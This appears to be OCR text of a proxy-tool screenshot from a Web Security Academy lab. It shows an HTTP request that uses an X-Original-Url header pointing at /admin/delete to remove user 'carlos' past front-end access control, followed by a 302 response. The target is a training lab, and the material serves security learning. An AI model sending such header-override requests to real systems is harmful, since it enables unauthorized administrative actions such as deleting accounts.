 请求
美化 Raw Hex
\n
1 POST /?username=carlos HTTP/2
2 Host: 0a72008e030714df80908f2600390015.web-security-academy.net
3 Cookie: session=aH3gPjSJZrZBtPamSmbuRZJMORM6A5BM
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=0, i
9 X-Original-Url: /admin/delete
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6